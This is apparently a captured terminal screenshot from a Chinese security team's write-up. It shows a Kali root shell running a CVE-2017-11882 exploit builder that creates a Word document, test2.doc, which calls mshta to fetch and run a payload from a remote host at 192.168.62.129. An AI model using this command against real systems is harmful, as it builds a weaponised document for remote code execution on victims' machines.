 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# python Command109b_CVE-2017-11882.py -c "mshta http://192.168.
62.129:8080/test" -o test2.doc
[*] Done ! output file --> test2.doc
root@kali:~#
Tide安全团队